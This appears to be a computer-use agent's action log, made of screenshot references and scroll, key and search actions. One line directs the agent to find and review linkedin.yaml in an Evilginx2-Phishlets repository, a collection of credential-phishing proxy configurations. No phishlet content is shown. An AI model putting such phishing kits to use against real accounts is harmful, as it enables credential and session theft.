
scroll(430, 219, "down", 4)
scroll(428, 219, "down", 1)
scroll(425, 219, "down", 4)
scroll(425, 219, "down", 10)

scroll(413, 192, "up", 2)
scroll(416, 270, "up", 5)
scroll(415, 273, "up", 10)
scroll(415, 273, "up", 10)

scroll(422, 234, "up", 5)
scroll(429, 180, "up", 1)

scroll(431, 163, "down", 5)
scroll(431, 163, "down", 4)
scroll(432, 163, "down", 2)

scroll(476, 255, "down", 5)
scroll(474, 254, "down", 1)

scroll(476, 254, "down", 1)
scroll(678, 416, "down", 1)
key("ctrl+Right")

scroll(451, 537, "up", 5)
scroll(452, 537, "up", 5)
scroll(401, 403, "down", 1)

scroll(403, 405, "down", 5)
key("ctrl+Right")
key("ctrl+Right")

scroll(392, 353, "up", 3)
scroll(391, 353, "up", 5)
scroll(392, 349, "up", 1)

scroll(392, 354, "up", 5)
scroll(388, 257, "up", 5)

scroll(388, 257, "up", 4)
scroll(388, 258, "up", 1)

scroll(389, 257, "up", 10)
scroll(386, 252, "up", 5)
scroll(383, 244, "up", 5)

Find and review linkedin.yaml in the Evilginx2-Phishlets repository, then return to the file list.
double_click(237, 40)

scroll(207, 329, "down", 4)
key("super+f")
type("linkedin")
